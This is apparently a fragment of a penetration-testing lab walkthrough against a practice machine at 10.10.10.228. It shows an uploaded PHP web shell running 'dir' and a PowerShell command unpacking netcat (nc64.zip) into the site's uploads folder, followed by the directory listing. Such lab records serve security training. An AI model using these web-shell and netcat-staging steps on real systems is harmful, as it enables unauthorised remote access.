 Binary
10.10.10.228/portal/uploads
10.10.10.228/portal/uploads/test.php?cmd=dir
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
powershell Expand-Archive -Path nc64.zip -DestinationPath C:\Users\www-data\Desktop\xampp\htdocs\portal\uplo
Execute
Volume in drive C has no label.
Volume Serial Number is 7C07-CD3A
Directory of C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads
05/06/2021 09:03 AM
.
05/06/2021 09:03 AM
..
05/06/2021 09:03 AM 22,784 nc64.zip
05/06/2021 08:59 AM 348 test.php
2 File(s) 23,132 bytes
2 Dir(s) 5,480,787,968 bytes free